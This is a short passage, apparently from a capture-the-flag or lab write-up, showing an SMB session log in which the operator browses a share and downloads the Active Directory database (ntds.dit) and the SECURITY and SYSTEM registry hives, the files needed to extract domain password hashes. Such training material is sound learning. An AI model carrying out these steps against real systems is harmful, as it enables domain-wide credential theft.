 # cd Active Directory
# ls
drw-rw-rw-          0  Tue Oct  5 04:49:16 2021 .
drw-rw-rw-          0  Tue Oct  5 04:49:16 2021 ..
-rw-rw-rw-   25165824  Tue Oct  5 04:49:16 2021 ntds.dit
-rw-rw-rw-      16384  Tue Oct  5 04:49:16 2021 ntds.jfm
# mget *
Submit Flags
[*] Downloading ntds.dit
[*] Downloading ntds.jfm
# cd ..
# ls
drw-rw-rw-          0  Tue Oct  5 04:49:16 2021 .
drw-rw-rw-          0  Tue Oct  5 04:49:16 2021 ..
drw-rw-rw-          0  Tue Oct  5 04:49:16 2021 Active Directory
drw-rw-rw-          0  Tue Oct  5 04:49:16 2021 registry
# cd registry
# mget *
[*] Downloading SECURITY
[*] Downloading SYSTEM